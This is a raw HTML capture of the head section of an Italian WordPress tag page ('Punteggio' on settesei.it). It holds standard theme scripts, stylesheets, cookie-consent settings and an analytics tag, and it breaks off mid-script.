

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.settesei.it/tag/punteggio/
body_size: 30402
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Punteggio | settesei.it</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.settesei.it/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
<link rel="icon" type="image/png" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Nero-300x259.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//use.fontawesome.com'/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed" href="https://www.settesei.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed dei commenti" href="https://www.settesei.it/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Punteggio Feed del tag" href="https://www.settesei.it/tag/punteggio/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.settesei.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>.svg-inline--fa{display:inline-block;height:1em;overflow:visible;vertical-align:-.125em}</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.settesei.it/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all'/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>.wp-block-font-awesome-icon svg::before,.wp-rich-text-font-awesome-icon svg::before{content:unset}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all'/>
<link rel='stylesheet' id='megamenu-css' href='https://www.settesei.it/wp-content/uploads/maxmegamenu/style.css?ver=375b79' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.settesei.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.settesei.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous"/>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.settesei.it/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://www.settesei.it/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.settesei.it/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous"/>
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome) format("svg");unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD}</style>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">//<![CDATA[
var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#424242","button_4_button_hover":"#353535","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#dd3333","button_7_button_hover":"#b12929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.settesei.it/wp-json/"/><link rel="alternate" type="application/json" href="https://www.settesei.it/wp-json/wp/v2/tags/286"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.settesei.it/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.7"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141927242-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-141927242-1');</script>    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.settesei.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";var td_get_template_directory_uri="https:\/\/www.settesei.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid 